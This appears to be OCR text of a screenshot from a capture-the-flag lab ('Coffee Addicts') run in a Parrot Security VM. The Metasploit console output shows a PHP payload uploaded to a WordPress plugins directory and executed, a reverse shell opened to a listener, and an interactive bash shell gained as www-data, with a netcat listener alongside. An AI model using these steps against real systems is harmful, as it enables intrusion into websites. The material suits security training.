 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
Parrot Security
COFFEE ADDICTS_ 1
Applications Places System
Sat Feb 12, 04:33
msfconsole -q - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole -q - Parrot Terminal
nc -lnvp 9999 - Parrot Terminal
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/CDMGRqbHVN/jeJYXLBcxf.php...
[+] Deleted jeJYXLBcxf.php
[+] Deleted CDMGRqbHVN.php
[+] Deleted ../CDMGRqbHVN
[*] Command shell session 1 opened (10.10.10.13:4444 -> 10.10.10.20:37536) at 2022-02-12 04:29:53 -0500
shell -t
[*] Trying to find binary(python) on target machine
[-] python not found
[*] Trying to find binary(python3) on target machine
[*] Found python3 at /usr/bin/python3
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /bin/bash
id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@CoffeeAdicts:$
www-data@CoffeeAdicts:$
www-data@CoffeeAdicts:$ echo $SHELL
echo $SHELL
/usr/sbin/nologin
www-data@CoffeeAdicts:$ which bash
which bash
sh: 0: getcwd() failed: No such file or directory
/bin/bash
www-data@CoffeeAdicts:$
Open Terminal
Open Tab
Close Tab
Copy
Paste
Profiles
Show Menubar
Menu
msfconsole -q - Parrot ...
Reverse Shell Cheat Sh...
*(Untitled)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.